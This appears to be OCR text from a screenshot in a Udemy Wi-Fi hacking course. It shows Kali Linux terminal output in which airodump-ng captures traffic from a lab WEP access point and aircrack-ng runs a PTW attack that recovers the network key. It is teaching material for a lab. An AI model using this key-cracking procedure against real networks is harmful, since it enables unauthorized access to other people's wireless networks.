 root@kali: ~
root@kali: ~ 136x14
ZSECURITY
CH  1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
F8:23:B2:B9:50:A8  -49  88     1204   166399  704   1  54e  WEP  WEP         Test_AP3
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
F8:23:B2:B9:50:A8  80:E6:50:22:A2:E8  -35   54e-54e   255   172312
root@kali:~# 4173323370
root@kali: ~ 136x19
basic_wep-01.csv  basic_wep-01.kismet.netxml  Documents  Music      Public    Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
#  BSSID              ESSID                     Encryption
1  F8:23:B2:B9:50:A8  Test_AP3                  WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
1 2
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%
现在我们可以复制这个。
root@kali:~#
Udemy